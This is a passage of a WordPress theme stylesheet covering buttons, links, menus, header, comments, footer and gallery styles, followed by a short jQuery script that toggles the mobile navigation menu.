/* Improves usability and consistency of cursor style between image-type 'input' and others */
    font-size:1.4em;
    font-weight:400;
    letter-spacing:0.063em;
    line-height:1;
    padding:0.5em;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.hentry button,.hentry input[type="button"],.hentry input[type="reset"],.hentry input[type="submit"] {
    padding:0.375em 0.25em
}

button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {
    background:#EB7D00;
    color:#fff
}

button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {
}

input[type="checkbox"],input[type="radio"] {
    padding:0
/* Fixes excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance:textfield;
/* Fixes appearance set to searchfield in S5, Chrome */
    box-sizing:content-box
}

input[type="search"]::-webkit-search-decoration {
/* Fixes padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance:none
}

input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea {
    background:#F5F5F5;
    border:0.063em solid #ccc;
    border-bottom:0.188em solid #ccc;
    color:#ccc;
    padding:0.125em
}

input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {
    background:#fff;
    border-color:#EB7D00;
    color:#404040
}

input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"] {
    padding:0.188em
}

textarea {
    overflow:auto;
/* Removes vertical scroll bar in IE6/7/8/9 */
    padding-left:0.375em;
    vertical-align:top;
/* Improves readability/alignment in browsers */
    width:100%
}

/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
    border-bottom:0.063em solid #EB7D00;
    color:#404040;
    text-decoration:none;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

a:visited {
    color:#404040
}

a:hover,a:focus,a:active {
    color:#EB7D00
}

.donate {
    border-bottom:0.063em solid #EB7D00;
    color:#D47000;
    text-decoration:none;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.donate:visited {
    color:#D47000
}

.donate:hover,a:focus,a:active {
    color:#EB7D00
}

/*--------------------------------------------------------------
Menus
--------------------------------------------------------------*/
.main-navigation {
    background:rgba(255,255,255,1);
    display:none;
    padding:0 3%;
    z-index:1000;
}

@media screen and (min-width: 62.5em) {
.main-navigation {
    background:transparent;
    position:relative
}
}

.main-navigation.toggled {
    display:block;
    margin-bottom:2.5em;
    margin-top:2.5em
}

.menu-toggle {
    background:transparent;
    border:none;
    color:#fff;
    padding:0;
    position:absolute;
    right:3%;
    top:1.25em
}

.menu-toggle:hover {
    background:transparent
}

.menu-toggle:before {
    content:"\f0c9";
    font-family:"FontAwesome";
    font-size:2em
}

.main-navigation ul {
    list-style:none;
    margin:0;
    padding-left:0;
}

.main-navigation a {
    border-bottom:0.063em solid #e6e6e6;
    display:block;
    padding:1.25em 0;
    text-transform:uppercase;
    font-weight:700;
    font-size: 0.95em;
    letter-spacing:0.063em;
    color:#404040
}

@media screen and (min-width: 62.5em) {
.main-navigation a {
    color:#fff;
    padding:0.375em 0;
    margin-right:1.563em;
    margin-top:0.313em;
    border-bottom:none
}

.main-navigation ul li:last-child a {
    margin-right:0
}
}

.main-navigation ul ul a {
    padding-left:1.875em
}

.main-navigation ul ul ul a {
    padding-left:3.75em
}

.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a {
    color:#EB7D00
}

@media screen and (min-width: 62.5em) {
.main-navigation {
    display:block;
    float:right;
    padding:0;
    text-shadow:0.063em 0.063em 0 rgba(0,0,0,0.1)
}

.main-navigation ul {
    float:right;
    clear:both
}

.main-navigation a:hover {
    border-bottom:0.125em solid #fff
}

.main-navigation .menu-item-has-children > a {
    -webkit-transition:none;
    -moz-transition:none;
    -ms-transition:none;
    -o-transition:none;
    transition:none
}

.main-navigation .menu-item-has-children a:hover {
    border-bottom:none
}

.main-navigation ul ul a {
    border-bottom:none;
    text-shadow:none
}

.main-navigation ul ul a:hover {
    border-bottom:none;
    color:#EB7D00
}

.main-navigation ul li:hover > ul {
    left:auto
}

.main-navigation ul ul li:hover > ul {
    left:100%
}

/*.main-navigation .current_page_ancestor > a,*/
.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a {
    border-bottom:0.125em solid #fff;
    color:#fff
}

.main-navigation .menu-item-has-children .current-menu-item > a {
    border-bottom:none;
    color:#EB7D00
}

.main-navigation li {
    display:inline-block;
    position:relative
}

.main-navigation a {
    border-bottom:0.125em solid rgba(255,255,255,0);
    display:block;
    text-decoration:none
}

.main-navigation ul ul {
    background:rgba(255,255,255,0.9);
    float:left;
    padding:1em 0;
    position:absolute;
    top:2em;
    left:-999em;
    z-index:99999
}

.main-navigation ul ul ul {
    left:-999em;
    padding:1em 0;
    top:0
}

.main-navigation ul ul a {
    color:#404040;
    font-weight:400
}

.main-navigation ul ul li {
    padding-left:0;
    width:11em
}

.main-navigation li.menu-item-has-children > a:after {
    color:#fff;
    content:"\f107";
    font-family:'FontAwesome';
    margin-left:0.313em
}

.main-navigation li.menu-item-has-children > a:hover:after {
    color:#fff
}

.main-navigation ul ul li.menu-item-has-children > a:after {
    color:#404040;
    content:"\f105";
    font-family:'FontAwesome';
    margin-left:0.313em
}

.main-navigation ul ul li.menu-item-has-children > a:hover:after {
    color:#EB7D00
}

.menu-toggle {
    display:none
}
}

.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation {
    font-size:1.25em;
    font-size:2rem;
    font-style:italic;
    font-weight:700;
    margin:0 0 1.5em;
    overflow:hidden
}

@media screen and (min-width: 50em) {
.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation {
    font-size:1.3em
}
}

.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous {
    float:left;
    width:50%
}

.comment-navigation .nav-next,.paging-navigation .nav-next,.post-navigation .nav-next {
    float:right;
    text-align:right;
    width:50%
}

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-desc-wrap {
    height:20em;
    z-index:100;
    position:relative;
    width:90%;
    max-width:59.75em;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    margin:0 auto;
    padding-top:5em;
    text-align:center;
    text-rendering:optimizeLegibility
}

@media screen and (max-width: 62.5em){
    .header-desc-wrap {
        padding-top:3em;
    }
}

.post-date {
    padding-bottom:0.625em;
    text-align:center;
    color:#fff;
    font-size:2em
}

.post-title {
    padding-bottom:0.625em;
    font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
    letter-spacing:0;
    text-transform:none;
    line-height:1em;
    font-family:"proxima-nova";
    font-size:4em;
    text-transform:uppercase;
    letter-spacing:0.25em;
    font-weight:700;
    font-style:normal;
    text-decoration:none;
    color:#fff;
    text-align:center;
    color:#fff
}

.header-text-first {
    font-size:1.2em;
    padding-bottom:0.625em;
    text-align:center;
    color:#fff
}

.header-text-second {
    padding-top:1.25em;
    font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight:400;
    letter-spacing:0;
    text-transform:none;
    line-height:1em;
    font-family:"proxima-nova";
    font-size:2em;
    text-transform:uppercase;
    letter-spacing:0.25em;
    font-weight:700;
    font-style:normal;
    text-decoration:none;
    color:#fff;
    text-align:center;
    color:#fff
}

.header-page-title {
    padding-top:1em;
    font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight:400;
    letter-spacing:0;
    text-transform:none;
    line-height:1em;
    font-family:"proxima-nova";
    font-size:2.5em;
    text-transform:uppercase;
    letter-spacing:0.25em;
    font-weight:700;
    font-style:normal;
    text-decoration:none;
    color:#fff;
    text-align:center;
    color:#fff
}

.overlay {
    background:rgba(0,0,0,0.2) url([data-uri]) repeat;
    min-height:12.5em;
    padding:0.9em 0 0 
}

@media screen and (min-width: 50em) {
.overlay {
    min-height:21.875em
}
}

@media screen and (min-width: 75em) {
.overlay {
    min-height:25em
}
}

.site-title a {
    border-bottom:none;
    border:0.11em solid #fff;
    color:#fff;
    font-weight:400;
    letter-spacing:0.2em;
    line-height:1;
    padding: 0.25em 0.15em 0.25em 0.35em;
    text-shadow:0.063em 0.063em 0 rgba(0,0,0,0.1);
    text-transform:uppercase
}

.site-description {
    color:#fff;
    font-size:1.125em;
    font-size:1.8rem
}

.site-branding {
    margin-top:0.625em;
}

@media screen and (min-width: 62.5em) {
.site-branding {
    float:left
}
}

@media screen and (min-width: 62.5em) {
.header-search {
    border-bottom:none;
    padding:0
}

.header-search .search-field {
    border:none;
    cursor:pointer;
    width:0
}

.header-search .search-field:focus {
    background-color:#fff;
    border-bottom:0.188em solid #EB7D00;
    cursor:text;
    outline:0;
    width:11.25em
}
}

.search-submit {
    display:none
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
    clip:rect(0.063em,0.063em,0.063em,0.063em);
    position:absolute!important;
    height:0.063em;
    width:0.063em;
    overflow:hidden
}

.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus {
    background-color:#f1f1f1;
    border-radius:0.188em;
    box-shadow:0 0 0.125em 0.125em rgba(0,0,0,0.6);
    clip:auto!important;
    color:#21759b;
    display:block;
    font-size:0.875em;
    font-size:1.4rem;
    font-weight:700;
    height:auto;
    left:0.313em;
    line-height:normal;
    padding:0.938em 1.438em 0.875em;
    text-decoration:none;
    top:0.313em;
    width:auto;
    z-index:100000
/* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
    display:inline;
    float:left;
    margin-right:1.5em
}

.alignright {
    display:inline;
    float:right;
    margin-left:1.5em
}

.aligncenter {
    clear:both;
    display:block;
    margin:0 auto
}

@media all and (max-width: 50em) {
.alignleft,.alignright,.aligncenter {
    float:none;
    margin:0 auto 1.5em;
    width:auto
}

img.alignleft,img.alignright {
    display:block;
    float:none;
    margin:1.5em auto
}
}

/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {
    content:"";
    display:table
}

.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {
    clear:both
}

/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/
.widget {
    margin:0.5em 0 0.5em 0
}

/* Make sure select elements fit in widgets */
.widget select {
    max-width:100%
}

/* Search widget */
.widget_search .search-submit {
    display:none
}

.widget ul {
    list-style-type:none;
    margin-left:0
}

.widget li {
    margin-bottom:0.5em
}

.widget-title {
    margin-bottom:1em
}

.page-content .search-field {
    margin-bottom:3em;
    width:80%
}

/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/
.entry-title a,.entry-title,.page-title {
    border-bottom:none;
    font-weight:600;
}

a.featured-image {
    border-bottom:none
}

.sticky {
    display:block
}

.hentry {
    margin-bottom:4em
}

@media screen and (min-width: 62.5em) {
.hentry {
    margin-top:0
}
}

.single .hentry {
    margin-bottom:6%;
    margin-top:0
}

.author:not(.published) {
    display:none
}

.updated:not(.published) {
    display:none
}

.page-content,.entry-content,.entry-summary {
    margin:0 0 0 0;
}

.page-links {
    clear:both;
    margin:0 0 1.5em
}

.entry-meta,.entry-footer {
    font-size:1.0rem;
    font-weight:300;
    letter-spacing:0.063em;
    text-transform:uppercase;
    margin-bottom:1em
}

.posted-on,.byline,.comments-link,.edit-link {
    display:block;
    margin-bottom:1.5em
}

@media screen and (min-width: 37.5em) {
.entry-info {
    margin-bottom:0.625em
}

.posted-on,.byline,.comments-link,.edit-link {
    display:inline-block;
    margin-right:0.625em
}

.posted-on:after,.byline:after {
    color:#ccc;
    content:"\002F";
    font-size:1.6rem;
    margin-left:0.625em
}
}

@media screen and (min-width: 62.5em) {
.posted-on,.byline,.comments-link,.edit-link {
    display:block;
    margin-bottom:1.5em
}

.posted-on:after,.byline:after {
    content:none;
    margin-left:0
}
}

.cat-links,.tags-links {
    display:block
}

.meta-list {
    display:none
}

@media screen and (min-width: 50em) {
.meta-list {
    display:block
}
}

.cat-links a,.tags-links a {
    border:0.125em solid #EB7D00;
    color:#EB7D00;
    display:inline-block;
    padding:0.188em 0.75em;
    margin-bottom:0.625em;
    margin-right:0.188em;
    -webkit-border-radius:1.5em;
    -moz-border-radius:1.5em;
    border-radius:1.5em
}

.cat-links a:hover,.tags-links a:hover {
    background:#EB7D00;
    color:#fff
}

a.header-link {
/*border-bottom: 0.125em solid #EB7D00;
	font-style: italic;
	font-weight: bold;*/
    background-color:transparent;
    border:0.188em solid #FFF;
    color:#FFF;
    cursor:pointer;
/* Improves usability and consistency of cursor style between image-type 'input' and others */
    display:inline-block;
    font-size:1em;
    font-size:1.2rem;
    font-weight:400;
    letter-spacing:0.063em;
    line-height:1;
    padding:1em;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.header-link:hover {
    background:#FFF;
    border:0.188em solid #OOO;
    color:#000;
}

a.more-link {
    background-color:transparent;
    border:0.188em solid #F80;
    color:#F80;
    cursor:pointer;
/* Improves usability and consistency of cursor style between image-type 'input' and others */
    display:inline-block;
    font-size:1em;
    font-size:1.6rem;
    font-weight:400;
    letter-spacing:0.063em;
    line-height:1;
    padding:0.625em 1em 0.625em 1em;
    margin-top: 0.75em;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.more-link:hover {
    background:#F80;
    border:0.188em solid #F80;
    color:#FFF
}

.more-link .meta-nav {
    margin-left:0;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.more-link:hover .meta-nav {
    margin-left:0.625em
}

.entry-title,.page-title {
    font-size:2em;
    font-size:3.2rem;
    line-height:1.2;
    -ms-word-wrap:break-word;
    word-wrap:break-word
}

@media screen and (min-width: 93.75em) {
.entry-title,.page-title {
    font-size:2.625em;
    font-size:4.2rem;
}

.entry-info {
    margin-bottom:2%
}

.posted-on,.byline,.comments-link,.edit-link {
    display:inline-block;
    margin-right:0.625em
}

.posted-on:after,.byline:after {
    color:#ccc;
    content:"\002F";
    font-size:1.6rem;
    margin-left:0.625em
}
}

@media screen and (min-width: 62.5em) {
.entry-header,.page-header {
    float:left;
    width:95%;
    padding-top:3em
}

.entry-content,.entry-summary,.page-content {
    float:right;
    width:99%
}

.nav-links a {
    border-bottom:0.125em solid #EB7D00
}

/* Sticky posts */
.sticky {
    padding-top:3.75em;
    position:relative
}

.sticky-post {
    background:#EB7D00;
    color:#fff;
    font-size:1em;
    font-size:1.6rem;
    font-weight:300;
    letter-spacing:0.063em;
    line-height:1;
    padding:0.5em 0.625em;
    position:absolute;
    right:0;
    text-transform:uppercase;
    top:0.75em
}

.archive .sticky-post {
    display:none
}

@media screen and (min-width: 62.5em) {
.sticky {
    padding-top:0
}

.sticky .entry-content {
    margin-top:3.75em
}

.entry-content li {
    line-height:170%;
    margin-bottom:0.2em
}

.entry-content ul,.entry-content ol,.entry-content dl {
    margin-bottom:1.5em
}

.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol {
    margin-bottom:0
}

.entry-content ul {
    list-style:disc
}

.entry-content ul ul {
    list-style:circle
}

.entry-content ul ul ul {
    list-style:square
}

.entry-content ol {
    list-style:decimal
}

.entry-content ol ol {
    list-style:lower-alpha
}

.entry-content ol ol {
    list-style:lower-roman
}

.entry-content hr {
    background:#000;
    height:0.063em;
    width:95%;
    text-align:center;
    margin:0 auto;
    margin-top:3.75em;
    margin-bottom:3.75em
}

.entry-content ol > li:last-child,.entry-content ul > li:last-child {
    margin-bottom:0
}

.page-links a {
    background:#EB7D00;
    border-bottom:none;
    color:#fff;
    margin:0 0.5em;
    padding:0.25em 0.75em
}

.page-links a:hover {
    color:#fff
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/
/* Quotes */
.format-quote .entry-header {
    display:none
}

.format-quote .entry-content {
    float:none;
    width:95%;
}

blockquote {
    color:#ccc;
    font-size:1.375em;
    font-size:2.2rem;
    font-style:italic;
    padding-right:3.75em;
    position:relative
}

blockquote:after {
    color:#ccc;
    content:"\f10d";
    font-family:"FontAwesome";
    font-size:3em;
    font-style:normal;
    right:0;
    line-height:1.2;
    position:absolute;
    top:0
}

/* Asides & Links */
.format-aside .entry-header,.format-link .entry-header {
    display:none
}

.format-aside .entry-content,.format-link .entry-content {
    float:none;
    width:95%
}

.format-link .entry-content {
    font-size:1.375em;
    font-size:2.2rem;
    padding-right:3.125em;
    position:relative;
    text-align:center
}

.format-link .entry-content:after {
    color:#ccc;
    content:"\f0c1";
    font-family:"FontAwesome";
    font-size:3em;
    font-style:normal;
    right:0;
    line-height:1.2;
    position:absolute;
    top:0
}

a.permalink-icon {
    border-bottom:none;
    color:#EB7D00
}

.format-image .entry-content a {
    border-bottom:none
}

/*--------------------------------------------------------------
Archives
--------------------------------------------------------------*/
.archive .page-header,.search .page-header {
    color:#ccc;
    float:none;
    width:100%
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
.comment-content {
    font-size:0.8em;
}

.comment-content a {
    word-wrap:break-word
}

.bypostauthor {
    display:block
}

.comments-area {
    background:#F5F5F5;
    margin-top:2.5em;
    padding:2% 3%
}

.comments-area ol {
    list-style-type:none
}

.comment-list {
    margin-left:0
}

.comment-reply-title,.comments-title {
    margin-bottom:1.0em
}

.comment {
    -ms-word-wrap:break-word;
    word-wrap:break-word
}

.comment-body {
    background:#fff;
    margin-bottom: 0.75em;
    padding: 1.0em
}

.comment-author {
    margin-bottom:0.8em
}

.comment-author .fn {
    display:block;
    font-size:1.5rem;
    letter-spacing:0.063em;
    margin-left:0.313em
}

@media screen and (min-width: 50em) {
.comment-author .fn {
    display:inline
}
}

.avatar {
    -webkit-border-radius:3.125em;
    -moz-border-radius:3.125em;
    border-radius:3.125em;
    vertical-align:middle
}

.says {
    display:none
}

.comment-reply-link {
    border-bottom:0.125em solid #EB7D00;
    font-style:italic;
    font-weight:700
}

.comment-metadata {
    font-size:0.8em;
    font-weight:300;
    letter-spacing:0.063em;
    margin-bottom:.8em;
    text-transform:uppercase
}

.comment-metadata .edit-link {
    margin-left:0.625em
}

li > ul,li > ol {
    margin-top:0.6em;
    //margin-left:3%;
}

.bypostauthor .comment-body {
    border-left:0.375em solid #EB7D00
}

.comment-form-comment label {
    display:inline-block;
    font-size:1.5em;
    font-size:2.4rem;
    margin-bottom:1em
}

.comment-form label {
    color:#aaa;
    display:inline-block;
    font-size:1em;
    font-weight:700;
    letter-spacing:0.063em;
    margin-bottom:0.75em;
    text-transform:uppercase
}

.comment-form input {
    display:inline-block;
    width:100%
}

.comment-form #submit {
    width:auto
}

.comment-notes {
    color:#aaa;
    font-style:italic
}

.pingback .edit-link {
    float:right
}

.pingback .comment-body {
    overflow:hidden
}

/*--------------------------------------------------------------
Footer
--------------------------------------------------------------*/
.site-footer {
    background:#f5f5f5;
    font-size:1em
}

#footer-widgets {
    //margin-bottom:4%
}

@media screen and (min-width: 62.5em) {
.site-footer {
    font-size:1.125em;
    font-size:1.8rem
}

.footer-widget-wrapper {
    float:left;
    margin: 0 1.5%;
    width:30%
}

#footer-widgets .footer-widget-wrapper:last-child {
    margin-right:0
}

.site-info {
    padding:1em 0 0 0
}
}

.site-info {
    background:#201E1C;
    color:#fff;
    font-size:1em;
    font-size:1.6rem;
    padding:1em 0 0 0
}

.site-info a {
    color:#fff
}

.site-info a:hover {
    color:#EB7D00
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
/* Theme Footer (when set to scrolling) */
    display:none
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display:block
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley {
    border:none;
    margin-bottom:0;
    margin-top:0;
    padding:0
}

/* Make sure embeds and iframes fit their containers */
embed,iframe,object {
    max-width:100%
}

/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom:1.5em;
    max-width:100%
}

.wp-caption img[class*="wp-image-"] {
    display:block;
    margin:0 auto
}

.wp-caption-text {
    text-align:center
}

.wp-caption .wp-caption-text {
    color:#aaa;
    font-size:1em;
    font-style:italic;
    margin:.8075em 0
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom:1.5em
}

.gallery-item {
    display:inline-block;
    margin-bottom:1.2em;
    text-align:center;
    vertical-align:top;
    width:100%
}

.gallery-columns-2 .gallery-item {
    max-width:50%
}

.gallery-columns-3 .gallery-item {
    max-width:33.33%
}

.gallery-columns-4 .gallery-item {
    max-width:25%
}

.gallery-columns-5 .gallery-item {
    max-width:20%
}

.gallery-columns-6 .gallery-item {
    max-width:16.66%
}

.gallery-columns-7 .gallery-item {
    max-width:14.28%
}

.gallery-columns-8 .gallery-item {
    max-width:12.5%
}

.gallery-columns-9 .gallery-item {
    max-width:11.11%
}

.gallery-caption {
    color:#aaa;
    display:block;
    font-size:1em
}

.gallery-item a {
    border-bottom:none
}

.figcaption a {
    border-bottom:0.063em solid #EB7D00
}

--- FILE ---
content_type: application/javascript
request_url: http://www.szjdwt.com/wp-content/themes/atomic/js/navigation.js?ver=20120206
body_size: 368
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
jQuery(document).ready(function(){
	jQuery('.menu-toggle').click(function(){
		if ( jQuery( '.main-navigation' ).hasClass('toggled') ) {
			jQuery('.main-navigation').removeClass('toggled');
		}
		else {
			jQuery('.main-navigation').addClass('toggled');
		}
	});
});